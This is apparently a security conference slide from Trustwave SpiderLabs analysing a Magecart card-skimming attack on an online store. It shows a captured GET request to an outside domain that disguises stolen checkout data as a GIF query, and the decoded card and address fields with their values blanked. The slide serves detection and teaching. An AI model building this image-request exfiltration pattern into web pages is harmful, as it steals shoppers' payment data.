 Magecart Attacks
Trustwave
SpiderLabs
A Recent Example from an Online Retail Store
GET https://mxcounter.com/c.gif?
BASE64 ENCODED STRING
HTTP/1.1
Host: mxcounter.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: https:// /checkout/onepage/index/?register
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
INFECTED WEBSITE DOMAIN
Suspicious HTTP traffic we captured during checkout session:
• The Referer URL path is a checkout page
• The GET request is for a 3rd party domain (mxcounter.com)
• It requests a GIF file followed by a long Base64 encoded string
OMG, data
exfiltration!
Decoding
{"firstname":" ","lastname":" ","email": "street1":" ",
"street2":"","city":" ","region_id":" ","country_id":" "postcode":" ","telephon
e":" ","vm_cc_number":" ","vm_expiration":" ","vm_expiration_yr":"
","vm_cc_cid":" "}
GLOBAL APPSEC
TEL AVIV